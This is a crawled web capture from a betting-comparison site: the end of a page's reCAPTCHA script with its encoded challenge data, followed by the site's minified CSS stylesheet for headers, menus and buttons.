MOcBhxZwpXCkcO0w4XDvCl0Z0jCvSdUFcKsaW/CnHnDsmHCpsKpWMO7w5HCmsOlWsOgbmbCpcOIwr5iw4sXYMKkwrzDpzzCvMKgbwxxwrgfwrTCoSXDvj7CnDMqwpVxFCLCi8OiwrzDssKwT8OxwrjCvhfDnRZubybCjAl6exgjwpfCtcO9d8Kjw74lwqrCm1/[base64]/Du8OBw5bDl0RLw4DDoMOxB2RCwqjDusK+CsKYwqh5cE8ow4MHw6PDpV9ew5DDmhxRZ2PCryPCmj3DmsKKHsORwoc5Xx7CpyXCqB/CphfDhFsYwqgWwpAQw5DDkwLDvgjDqsOjW1fDkVDDr8KyfMKJKCYJJmDDiSoAwpPCtsOnw5fCssOaw6fDjhvCojHDv2jDqWTDqcKsUMOBwqcowr9PT01Nw7TCljxJw4ssJHw/w79FPMOWMA7ChA0Two1xOcKaNcKJwpInw43DmcKqUMOUJ8OxA1kIwqzDk8KbeAZjVcKyw7ITwqXDvHPDm3fDoMOBwpc6SkBTVnU1wpFCw7cOw5Nkw7t5MmcwH2vCogslwoJ8woZ3wrrCt8ORw6jDowDCu8KnR3jDvG/ChsKqwoViw5YyahTCvcKWHCl6SXNADQ/[base64]/w7ITwqbDmMOKPMKaSRDDminCujpxw7/Co8ODw74bG2AMBMOvDg3CucOcwq7DlFBJX8KQayHDkmxOw5fCmsKHaR3DpHcGw5PCkwHCgw58C3TCpQsGGAcJE8KKw5bDni3Dk8KfW2YewpVmwobCsWoOAcOcAQzDpnYEw6fCr3QZQMOSw7/[base64]/Dr8OgZ17DksK9PwnCn28bwqcrWsOwJm4ewqU4wp8lw63DgGrCg1Zpw6rDisOvw5ZMZcKbwojCnMKXw6XDiWfChXpkcRDDuMOEdgdrwqBbwpcBw7jDoxIAIMKHEidCZ1/Du8KpwqzDgzZ9wpl0cF4+HhJZw7dqWBoYw75dw5w3YUZhwqbDncKsw5bCt8K2wpN3OMOgwqDChsK7LwXCsH/[base64]/[base64]/CssKzw7PDuMOXwpEzw53Dvw9+YGp6fMKwwqQEw6TCiyrDsD3DpcOFwqDDrhXCuMOiwqN9w6zDpULCthYUw7hZPsKkasKbf0LDj8KgwrpNKsKKVUgRbMKDwqdrw5XCmQTCs8OCw7BgCGo8woMeaGxEw4xsfMOUDkbDrcKUc0LCsMKVLcKxEgfClCzCqMK/[base64]/[base64]/f8O0OMO3w6NmIMKjWTE/GzLDqmTDl8Kmw6l+I27DgDZyWSdkDx80E8Obwo7CscOaQcOvTmozKEbCssOeWsO/G8OfwqoGXcKuwrpgG8KCwrs2L1oyNm80c2IgTsOwMk3CumTCrg5Pw6FRwoPDl8OuFkg7w6tlZcKZwojCpsK0w5fCqMO+w5nDncONAMObwroMwqXCgHLDqcK5dMOuVcOtcADDuUUSw4tJUsKfwo3CvVQAwr0AccOlKj3DuMOpw5h8wq/Cnmhew6XCvURDw4DDqycEwokiw79BJ3HCv8OPLsO3w6sswobCncKZw5DCgkPDksKtOMKpw5TDqMOHcMO0worDsG7DmsOqL0PDr3JZJ8ONw4fCk8O8Dw5owrlGwodzRUopeMKSwpPDusKCw6/CtHvDkMKGw7FoBGvCucKdZsOfwobCqCdMwrnDjcOuw5gJBMOTw5lpSMK/ZjzChcOifhzDo2LDiTTDmi7Cl8OYw6Eyw67DjHxyTR50w5/Cn0fCnxtrC1gTCcOAfMKVa1LDocKfOmU/Zj3Dnm/Di8Oow7gFw4/[base64]/DsGM6P1pgBcOhK0UaSGXDplDDp2/DncKJwrnDmcO2Y8OcGVjDqcKxTldVAMKzw41yXDnDtnleJsK7w7jDjMOANMOOw5DCsEbCp8Oxw5xCw5TDvwTDsMKsw4FMwp4nwrrDr8K1NcKfw4x5wonDkm3DrgV9w4XDnA3CoQjDoMOZU8O/bMO3Nk1lwrx8wospwpTDlzJAbREgwrd0LMKoIHsdwqLCumAiRjfCqsOMfsO7wowfw7TCrMODTsO3w5fDmcKFZAjDucKMUcOrw6XCr01Xw44yw67Dr8OuVmoMw5jDqCcQwobDgXDCgj8sZmbDvcKEw7zCs2pLw4bCgsOKd31twrHCthYQw6/CtF0LwqLCqsKObcK3w7Jgw68xQcO/Nh/[base64]/CvEbCrcK0wo8PLsK8wofCmUPCuE3DscKGYhHDqhNLOC/DusK2RCwGPDjDl8ORfAh8DcOTw4BPBMOuw7PCizDDt3djwr9SPl9Iw6Q2dV/CslnClDfDusOgw4rChyMcNXrCinAuw4DClMKdfENpGkvDrE8JaMKFwpfChFzCsRrCj8O4w67DsjHCkx3Ct8OIwobDo8KWesOgwrlUPmUnBknDlVbChE8Aw5bDvMOLBgogM8KFw5bChm/Drww3wrbCuHZhXsOAGnXCuz3CicOCL8OAFizDg8OkccOHP8Knw4XDiyEzJFjDsm08w75/[base64]/DuBtow7XDicKbwrVuAl53wpLDix7CmAEzw6bDsizDoDRTw6zDrB/DiUsIw4vDpRvDnsOqIsOVd8Kkw63DghrCucO3CMO7Vn5jwp/DnUvCp8KPwprDmcOSY8OswoPDj2FYU8Kzw6fDtMKNccONw73CocOnI8KOwr1mw6QkST5HAMOIIsKSw4ZzwrsQw4NCaXISA1jDgjbDg8KHwrIsw4EpwojCuWFzIirCo30hJ8OqJlltf8OyB8KLwrvCucOFw7/Dl3EpScOPwqzCssOyQSfDozhcwq7DoMKLKcKmMRZlw5fDtj1hBCobwqkSwpoObMOXA8KfRxfDk8KAZk/DiMOWXXPDm8OWEn53HnMudMKOwoYiCW1WwqhxDkTCqWkqMAlmVVk/XSfDtcO6woTCnsOmNsORWXbCmmTCi8KjccKDwpjDoiA7dgk0w4PDgsOndWvDncK+wqNGTcKZw6YfwpDCijnCiMOjfyVMLDMEQ8KNWWENw4/DkwrDqXjCoFnCjsK1woHDpC9XdTYUwqHDqm1wwopjw68CHsK8azbDksOfd8OvwrZIRcO4w6fCnMKOdjrCs8KPw4wMw6TCncOnEw11J8OjwpLDmsKCw6kLF106Hx1OwrnClsKewqfDvMKGYsO/[base64]/[base64]/[base64]/UykdQ8O+w45rfn9APXnCl37Ds3oAwohfwrJXfVsAEsO4wqBAOxXDljfDsWI+w59wZm/CjsODPhPDvcKdJwfClMO1wpF7PWFQbwUiDQPCp8Oow4vCkH3Cn8OrZcOQwqQLwrkpYsOfwphjwqHCmMKfQMKOw5VLwpZTYMK6JsObw7ItNMK3JMO6wpxSwr01TRNLcHILScKjwpzDkx/Ci30BPjjDssOawqvCkMO2wqPDncKXCiwpw4kaPsOfDV7DksKRw5xHw6LCuMOmFsKewqTCgkMywovCgcO+w79fDihJwq3DicKwVwF4XkDDlcOTwrbDoxl5FcKTw6vDpcO6wpjCt8KGFyjDtGfDrMO/[base64]/Dm8OGP1bCgcOyGcKgWSXCgxxrw7oWwrvCgAMGL8O6CEMWwoELS8KowrPDhB7CowbCq33Cn8OQwpXDncKsesOYcEkNw59PJXpkV8OdOlXCucKmB8Ktw4w/[base64]/TsO7D1l6MMOiw7JJw6nDiWFAwoPDvcK/wpEGwo5Tw5XCmDnDhH/[base64]/w5LCvhjDs8KxwqdoQmlIwo8mw63CgmdOw73Ch1YgVwHDgcKEAStAw6N7wrcOw4jCmgRAwq7DiMKhFA0CQzdbw7sbwqrDvxERZcOdehsEw6HCkMOZW8OVGn/CqMObGsKUwp7DqcOETzBeZFNOw5nCvk4QwovCrsO9wq/Cl8OLGzHDl28vW10dwonDv8Ovai9Twp/[base64]/CghzCpcOQBsK1w7XCg8OEEWM3D3xcbRrCkHLCsFDDnSExw6tZw65Qw6lEdihuIMKXXEp9w7ZlOi/CrcKHCGvCi8OkDMKSTMO7wrTCo8Kaw6lqw4tRwpNkbMOwXMKWw7vCqsO3wrQ+G8KJw6hSwp3CqMKxOcO0wpkUwqk2ZHFwCBUNwpvCp8KabMKjw5Uiw67Cn8KGAsO9wonCtjPDgHTDig8Hw5IKAMOow7DDn8KLw67CqxfDmT58P8KDIAtkw7/DrcKsacOBw6tvw5pLwoLDimTDgcOTGMO2VgMTwqBnw6FUFG0FwppHw5TCpEYMw7dQU8Omwr3Dt8KnwptFQcO+VD9rwoQ3d8OPw5HDlSDDgGRzd1wawqN+wpjDj8Kdw6PDkcOMw4LCgMKFQcOBwp/DlAFDBsKUFcKMwrJ8w5DDusObfETCtsOCNhHClsOYVsOuKAVfw7/CrgPDqkvDhsOjw47DmsKnXl9xccOWw4Q5XkBaw5jDmjsUMsKcw4nCksOxRmnCs28+RxfDgSXDuMK4w5PCuSbCjsOcw5nCrk7DkxnDoGFwZMOQFz4NREfCkXxaXFg6wpnCgcKlACZiWCnCjMOhw5x0L3FDawfCssKEw5/DicKQw4PCoibDvMOLw7/CuX1UwqDDhcOBwrXCqcKqUFHDisK0wqRsw4cfwqfDm8K/w7law7U2HAVEGcKrKXLDtQrCqcOra8OKDcOpw7zDvsOqEcOvw7F6WMOyN13DszkXwpN5UcO2WcO3blURwrsCGsKATGjDksK9WjbDm8KwUsOaDn/Dmll3NSTCghbCmSd1CMOTYX8lw53DnynDq8OlwrQhw5Fjwo3CmMKKw71SbGvDpsOWwrPDtG3DkcKedsKPw6nDnEfCnFnCjMO3w5XDsxpHH8KiBBjCox3CrMOkw5vCs0tid1fDl2DDs8O4A8KJw6zDpwfCvF/CsD1Gw4rCnsKjUnTCpT05YgjDpcOsVsK2VFjDsGXCi8KZXcKpRcOdw6nDtx8Kw6HDrcK7Pxg9w5LDlhTDomdzwpNQworDl0dwISjCvzbDmChwLHbDkQzCkU7Crg7DsjMkIVhLNUzDuREmIjkLw7UTe8O0e1cDWkzDiFl/wpdUWsOyW8OrXGpaVMOAw5rChFZrUMK1bcOQV8Ogw4wVw4UIw5fCrHgkwplFwqvDnn3CocOQKlHCrQ83wofChcOTw7ZVw7o/w4d/DMOgwrdNw7HDhU/[base64]/DsUwgwpTCqwLDuHzCqsK2SS7DgEvDkzguci7CjMKgfE1Sw6bCplXDgh7DuFNtwoXDoMOUwrbCgDV5w7E2T8OjAcOWw7LClcOAQMKgd8OpwozDl8KDMMOoA8OtBcOgwqvDnMKbw58uwo7DpD0fw6Bnw7o8w4Ugw5TDojvDuxHDoMOhwpjCp1kwwoDDu8OOFE58wq/DljnCqwvDujjDl3Jrwp1WwqsHw7YPFSpyOyJ4JMOVPcOTwpoAwp3CrEl2Hjs6w5/CicO+M8OpYUECwoPDisKTw4fDg8OFwoUpw4LDqsOjOsOmw4vCqcOmcQgqw5jCgkHCmCHCun7CuhDDqHrCgnRaZmMCwpdAwqHDskBOwr/CvcO6wrDCsMO7wp8/wrM4PMOFwq9ENXwow6dwFMORwqR4wo4UWSMEwpBacBfCpcK4MjpZw77DtmjCoMOBwq3CiMKXw63DtcK4LMOaQMKHwqx4LidrcyrCr8OOE8OmScOycMKmwqHChkfCnS3Cig1sfHQvLcOtRHbCj1fDmQ/DkcO9KMKAC8Ojw6JPTVDCpcKnw4DDu8KtWMKQw7xfwpXDv2DCpF9EDHAkwq7Dt8Obw7TCpsKCwog2w4VMPMKRFHfDrsKxw7gawrPCi2TCpUY4w5HDskFYXsKQw5jCtU1jwrkKIsKPw4tVLgd1fxViO8KgRVkcRMO7wrwkTzFNw6pOwrDDnMO1dMKww6zDlx/[base64]/CmE5Xw48kworCisOxOcOSVsKAwoEXPExFw7LCocO/w5PDpsO+wrwlKRIcAMOPMsOjwplENS9Lwqg9w5vDtMOKw5oWw4/CtRFOwq/Dvk0FwpfCpMOSKVrCjMOpwqJywqLCojbCnyfDj8KTw4MUwovCkGTCjsOQw7waDMOVbyLCgcOKw6ZEL8K+HcKowppfw60jDcOwwodqw54GExDCsTEKwrwoSiPCukxzMF3DnQ/DgUpUwpZaw6jCgHQZecKqasKvIkTCt8OPwqDDnlNnwqnCiMOsPMOwdsKGcABJwpvDg8KoRMK/w6kpwrY1wqzDsDPDuWoiYQIEUsOow6UjP8OZwq/[base64]/Cl2/Cm8O0wqXDkl/Dg33DoB/ClcKaGk7CoRzCmQzDrDdywrR8wpNDwq/DtRgkwqTCs1law7LCvzbClVPDnjzDlsKfw6QXwrfDtMONPgrCuHjDsQVGKlrCv8ObwpDCnMO/HMKfw5kfwpbDmgQGwobCsVx7ZMKUw6XDn8K8SsKewqptwqfDlMOAG8KrwqvCqmzCn8OvPiVZGzQuw5nChUbDkcKpwpRawp7CgsO6w6XDpMKTw5cOeRMAwqFVwp5ZFVkCHsKXcF3CuyEKCcO/wrtKw4gKwqHDpA7CmsKZY1nCgMKTw6Ntw7lwKMOOwovChyhLAcKawolVTGTDtw4yw6rCpB/DpMKzWsKBBsKERMOYw4piw57CmcKxBMKNwqrDqcO/CX0Rwr17wqjCmMO1FsO8woNKw4bDk8KGwqJ/QlvDg8OXYcOyKcKtT0lgwqZGbVlmwoTDu8K0wo5fasKeNMOKIMKjwpTDuVTCt2F7w5jDkcKvw5rDiyTDmmIjwp8\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,858],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TKwVh7zv+BMPle+0Up9YVfXjF50yUPjPxRVoQeI+w/s\\u003d\x22,1,0,null,1,1769913249814,0,0,[252,63],null,[248,214,134,174],\x22RC-C_rcDeO9YAW8qQ\x22,null,null,null,null,null,\x220dAFcWeA6LHssJQpEh9BocgFSTdTWgEWtRtzt6EoBNpM9feO0SFwZhBqD2WOvitkog8RCpgynhBhGVS7xbwPJBtA_6nxRxggTxbQ\x22,1769996049886]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation 